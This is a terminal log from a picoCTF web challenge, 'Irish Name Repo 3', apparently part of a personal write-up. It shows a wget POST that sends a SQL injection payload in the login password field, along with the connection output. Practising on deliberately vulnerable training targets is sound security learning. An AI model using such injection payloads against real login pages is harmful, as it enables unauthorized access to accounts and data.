 ┌──(ethical㉿HACKER)-[~/…/All_Ctf/1_pico_ctf/Web/28_Irish_Name_Repo_3]
└─$ wget https://jupiter.challenges.picoctf.org/problem/29132/login.php --post-data="debug=1&password=a'be'1'='1"
--2021-10-12 07:20:08--  https://jupiter.challenges.picoctf.org/problem/29132/login.php
Resolving jupiter.challenges.picoctf.org (jupiter.challenges.picoctf.org)... 3.131.60.8
Connecting to jupiter.challenges.picoctf.org (jupiter.challenges.picoctf.org)|3.131.60.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘login.php’
login.php [ <=>
2021-10-12 07:20:13 (32.9 MB/s) - ‘login.php’ saved [164]